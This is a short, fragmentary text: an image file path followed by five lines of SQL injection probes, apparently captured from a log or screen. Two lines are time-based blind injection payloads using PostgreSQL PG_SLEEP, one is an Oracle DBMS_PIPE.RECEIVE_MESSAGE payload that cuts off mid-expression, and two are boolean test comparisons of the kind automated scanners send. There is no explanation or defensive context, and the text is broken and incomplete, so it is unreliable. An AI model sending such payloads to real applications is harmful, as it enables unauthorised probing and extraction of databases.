
D 5255=(SELECT 5255 FROM PG_SLEEP(5))-- AwBB
D 3237=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(89)||CHR(105)||
D 3687=4726
D 5255=(SELECT 5255 FROM PG_SLEEP(5))
D 6985=6985